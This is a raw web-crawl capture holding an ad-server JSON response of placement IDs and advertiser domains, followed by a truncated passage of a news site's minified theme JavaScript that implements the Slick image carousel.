

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 3489
content:
{"om":["00eoh6e0","0iyi1awv","0sm4lr19","1","1011_74_18364062","1011_74_18364134","11142692","11509227","11633433","1185:1610326628","1185:1610326728","11896988","12010084","12010088","12168663","12169133","12171239","12176509","124843_10","124848_8","17_24767545","1819l5qo","1dynz4oo","1ftzvfyu","1hq8r86w","1ktgrre1","202430_200_EAAYACogrPcXlVDpv4mCpFHbtASH4.EGy-m7zq791oD26KFcrCUyBCeqWqs_","202d4qe7","2132:45999649","2249:650628575","2249:650650089","2249:650662457","2249:691914577","2249:693167695","2307:4fk9nxse","2307:4r4pgt0w","2307:87gc0tji","2307:8orkh93v","2307:a566o9hb","2307:cuudl2xr","2307:cv0h9mrv","2307:cymho2zs","2307:ez8lh6cn","2307:f3tdw9f3","2307:f7u6bcn5","2307:fpbj0p83","2307:fqeh4hao","2307:gdh74n5j","2307:gjwam5dw","2307:gn3plkq1","2307:i1gs57kc","2307:ipv3g3eh","2307:kz8629zd","2307:lshbpt6z","2307:o3v1i5bp","2307:ooo6jtia","2307:pi9dvb89","2307:plth4l1a","2307:revf1erj","2307:sj78qu8s","2307:tdv4kmro","2307:u4atmpu4","2307:ul0w35qo","2307:x7xpgcfc","2307:yass8yy7","2307:z2zvrgyz","2307:zbtz7ea1","2307:zisbjpsl","2409_15064_70_85808987","2409_25495_176_CR52092921","2409_25495_176_CR52092923","2409_25495_176_CR52092954","2409_25495_176_CR52092956","2409_25495_176_CR52092957","2409_25495_176_CR52092958","2409_25495_176_CR52092959","2409_25495_176_CR52150651","2409_25495_176_CR52153848","2409_25495_176_CR52153849","2409_25495_176_CR52178316","2409_25495_176_CR52178317","2409_25495_176_CR52186411","2409_25495_176_CR52188001","2409_25495_176_CR52236266","2409_25495_176_CR52238182","247654825","24xairda","25_oz31jrd0","25_utberk8n","25_vfvpfnp8","25_yi6qlg3p","262808","262811","2662_200562_8172724","2662_200562_8182931","2676:80207588","2676:86082794","2676:86087992","2676:86434083","2676:86434482","2676:86698169","2676:86698258","2760:176_CR52153848","2760:176_CR52175339","2760:176_CR52186411","29414696","2jjp1phz","2xhes7df","308_125203_18","308_125204_13","33145655","3335_25247_700109391","3335_25247_700109393","33604490","33637455","34182009","3490:CR52092921","3490:CR52092923","3490:CR52178316","3490:CR52186411","3490:CR52223939","3658_136236_x7xpgcfc","3658_15078_87gc0tji","3658_15078_fqeh4hao","3658_15078_revf1erj","3658_15106_u4atmpu4","3658_18008_r6vl3f1t","3658_203382_f3tdw9f3","3658_203382_xson3pvm","3658_22079_24xairda","3658_22079_mne39gsk","3658_584923_T26160879","381513943572","396398251","3LMBEkP-wis","3aptpnuj","3v2n6fcp","3xh2cwy9","409_216416","409_225977","409_227223","409_228054","409_228087","409_228090","43a7ptxe","44023623","44629254","47192068","4749xx5e","481703827","487951","492063","4etfwvf1","502806027","50479792","507312421","507312430","50923117","51372434","53v6aquw","54779873","5504:203529","5504:203952","5510:cymho2zs","5510:f7u6bcn5","5510:quk7w53j","5510:r6vl3f1t","5510:u4atmpu4","554841","55726194","557_409_220139","557_409_220343","557_409_220366","557_409_223589","557_409_228105","557_409_228115","557_409_228348","557_409_228354","558_93_u4atmpu4","579599725","593674671","594352012","59818357","5989_1799740_704089220","60157548","60157556","60638194","609577512","61524915","618653722","618876699","619089559","61916211","61916223","61916225","61916229","61932920","61932925","61932933","6226543513","6250_66552_1112888883","627309159","628013471","628015148","628153170","628153173","628222860","628223277","628444259","628444349","628444433","628444439","628456307","628456310","628456313","628456382","628456391","628456403","628622163","628622166","628622172","628622178","628622241","628622244","628622247","628683371","628687043","628687157","628687460","628687463","628841673","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","62978887","63117005","6329018","6365_61796_793381058051","6365_61796_793381058765","63paj2bz","63t6qg56","651637459","651637461","6547_67916_5gWrcXZ3T9TjHZc7OT0N","6547_67916_Gx7fnIn7aRi2NhK6GjRM","6547_67916_TZ0863ghFJs48eQfDlmC","6547_67916_x3N8Esy1yhFn5GsyZwJq","663293625","663293686","673375558002","680_99480_700109389","680_99480_700109393","68rseg59","697190042","697525780","697525781","697525795","697876998","6uykb2q5","700109389","702397981","702423494","705115233","705115332","705115523","705116521","705127202","7354_138543_85445123","7354_138543_85445144","7354_138543_85445145","7354_138543_85808987","74243_74_18364017","74243_74_18364087","74243_74_18364134","7488qws5","76mreekc","785326944648","793266583179","79ju1d1h","7eooener","7sf7w6kh","7xb3th35","8152859","8160967","8193078","85702152","86434184","86698143","86698472","86925934","86991452","87gc0tji","8orkh93v","8osostik","9010/140f603d0287260f11630805a1b59b3f","9010/6d6f4081f445bfe6dd30563fe3476ab4","9010/7c4e417c23ab5a5c1377558d6e8ba25b","9010/ba9f11025c980a17f6936d2888902e29","9057/1ed2e1a3f7522e9d5b4d247b57ab0c7c","9057/211d1f0fa71d1a58cabee51f2180e38f","9309343","965gfa0s","9bemdp1b","9cv2cppz","ad6783io","ascierwp","axihqhfq","bb6qv9bt","bd5xg6f6","bpecuyjx","bwthmrr1","c1u7ixf4","c2fv14pu","cd40m5wq","cr-2azmi2ttu9vd","cr-2azmi2ttuatj","cr-2azmi2ttubwe","cr-9hxzbqc08jrgv2","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_G0l9Rdjrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_I4lo9gokm","cr-aaqt0j3xubwj","cr-aav22g0subwj","cr-aaw20e1rubwj","cr-aaw20e2pubwj","cr-aaw20e2vubwj","cr-aaw20e3pubwj","cr-ek8mn0eyubxe","cr-h6q46o706lrgv2","cr-wvy9pnlnubwe","cuudl2xr","cv0h9mrv","cymho2zs","dsugp5th","dwghal43","e406ilcq","eal0nev6","enu91vr1","f3h9fqou","f3tdw9f3","f6ik4wlr","f7298u6bcn5","f7u6bcn5","f8e4ig0n","fj298p0ceax","fleb9ndb","fq298eh4hao","g29thswx","g33ctchk","g72svoph","g749lgab","gn3plkq1","gvotpm74","hffavbt7","hfqgqvcv","hueqprai","i2aglcoy","ikjvo5us","ipv3g3eh","j39smngx","kdsr5zay","kk5768bd","klqiditz","l2s786m6","l4p5cwls","lshbpt6z","mnzinbrt","mqyf9mgw","mznp7ktv","n3egwnq7","njv4j143","nv0uqrqm","o2s05iig","oj70mowv","on7syyq9","oz31jrd0","p0odjzyt","pap9q3pw","pl298th4l1a","plth4l1a","qp9gc5fs","qt09ii59","r0u09phz","r6vl3f1t","rkqjm0j1","ru42zlpb","s2ahu2ae","s4s41bit","sbkk6qvv","t2uhnbes","t7d69r6a","ttjmhjja","tzngt86j","u1jb75sm","u3298i8n6ef","u3i8n6ef","u4atmpu4","uf7vbcrs","ujl9wsn7","ujqkqtnh","vdcb5d4i","vdpy7l2e","w1ws81sy","xncaqh7c","xnfnfr4x","yi6qlg3p","zaiy3lqy","zep75yl2","zh83vvb7","zi298sbjpsl","zisbjpsl","zvdz58bk","zw6jpag6","7979132","7979135"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","braverx.com","bubbleroom.se","bugmd.com","buydrcleanspray.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","easyprint.app","easyrecipefinder.co","fabpop.net","familynow.club","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","instantbuzz.net","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverrenew.com","local.com","lovehoney.com","lulutox.com","lymphsystemsupport.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","myiq.com","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladblock.com","usconcealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: application/javascript
request_url: https://www.alxnow.com/wp-content/themes/lnn-theme/dist/js/main.min.js?ver=1766031538
body_size: 32480
content:
/*! For license information please see main.min.js.LICENSE.txt */
(()=>{var e={599:(e,t,i)=>{var n,o,r;!function(){"use strict";o=[i(669)],n=function(e){var t=window.Slick||{};(t=function(){var t=0;function i(i,n){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(i).data("slick")||{},r.options=e.extend({},r.defaults,n,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}return i}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,n){var o=this;if("boolean"==typeof i)n=i,i=null;else if(i<0||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):n?e(t).insertBefore(o.$slides.eq(i)):e(t).insertAfter(o.$slides.eq(i)):!0===n?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each((function(t,i){e(i).attr("data-slick-index",t)})),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var n={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,i):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(n[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(n)):(n[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?n[o.animType]="translate3d("+t+"px, 0px, 0px)":n[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(n),i&&setTimeout((function(){o.disableTransition(),i.call()}),o.options.speed))},t.prototype.getNavTarget=function(){var t=this,i=t.options.asNavFor;return i&&null!==i&&(i=e(i).not(t.$slider)),i},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each((function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)}))},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)i.append(e("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,n,o,r,s,a=this;if(n=document.createDocumentFragment(),r=a.$slider.children(),a.options.rows>0){for(s=a.options.slidesPerRow*a.options.rows,o=Math.ceil(r.length/s),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var d=e*s+(t*a.options.slidesPerRow+i);r.get(d)&&c.appendChild(r.get(d))}l.appendChild(c)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var n,o,r,s=this,a=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?r=c:"slider"===s.respondTo?r=l:"min"===s.respondTo&&(r=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(n in o=null,s.breakpoints)s.breakpoints.hasOwnProperty(n)&&(!1===s.originalSettings.mobileFirst?r<s.breakpoints[n]&&(o=s.breakpoints[n]):r>s.breakpoints[n]&&(o=s.breakpoints[n]));null!==o?null!==s.activeBreakpoint?(o!==s.activeBreakpoint||i)&&(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=o),t||!1===a||s.$slider.trigger("breakpoint",[s,a])}},t.prototype.changeSlide=function(t,i){var n,o,r=this,s=e(t.currentTarget);switch(s.is("a")&&t.preventDefault(),s.is("li")||(s=s.closest("li")),n=r.slideCount%r.options.slidesToScroll!==0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===n?r.options.slidesToScroll:r.options.slidesToShow-n,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,i);break;case"next":o=0===n?r.options.slidesToScroll:n,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,i);break;case"index":var a=0===t.data.index?0:t.data.index||s.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(a),!1,i),s.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout((function(){i.disableTransition(e),t.call()}),i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(i){i.stopImmediatePropagation();var n=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=n.is(":focus"),t.autoPlay())}),0)}))},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},t.prototype.getLeft=function(e){var t,i,n,o,r=this,s=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?o=-1.5:1===r.options.slidesToShow&&(o=-2)),s=i*r.options.slidesToShow*o),r.slideCount%r.options.slidesToScroll!==0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,s=(r.options.slidesToShow-(e-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,s=r.slideCount%r.options.slidesToScroll*i*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,s=(e+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,s=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*i*-1+s,!0===r.options.variableWidth&&(n=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow